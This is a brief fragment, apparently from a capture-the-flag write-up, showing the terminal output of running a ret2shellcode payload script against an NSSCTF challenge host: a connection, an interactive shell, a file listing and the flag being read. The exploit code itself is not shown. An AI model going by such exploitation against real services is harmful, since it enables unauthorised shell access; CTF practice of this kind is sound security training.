 (pip_venv) ubuntu:~/ctf/nss/pwn/ret2shellcode$ python payload.py
[+] Opening connection to node5.anna.nssctf.cn on port 25915: Done
[*] Switching to interactive mode
$ ls
bin
dev
flag
lib
lib32
lib64
libexec
libx32
shellcode
$ cat flag
nssctf{W@rn1ng,Sh31lc0de_inj3ct3r!!!}
$